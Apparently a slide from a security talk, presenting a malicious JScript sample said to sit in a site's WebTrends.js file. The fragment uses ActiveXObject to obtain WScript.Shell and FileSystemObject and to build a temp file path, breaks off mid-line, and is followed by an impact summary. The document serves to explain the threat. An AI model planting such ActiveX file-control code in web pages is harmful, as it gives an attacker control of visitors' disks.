 Malware Example – File Create URL:  http://www.nestle.com/js/WebTrends.js?lwt=8CA0EA3034E6FD4 Code Sample  n = external.menuArguments;  var wsh =  new ActiveXObject (&quot;WScript.Shell&quot;);  var fso = new ActiveXObject(&quot; Scripting.FileSystemObject &quot;);  var tempfolder = fso.GetSpecialFolder(2);  var filename = tempfolder.path + &quot;\\&quot; + fso.GetTempName();  var file  Impact:  The FileSystemObject object allows a complete control on the local machine disk. The object supports File Read/Write/Create/Delete/Rename/Copy/Query. By using this object, the end-user machine is compromised.  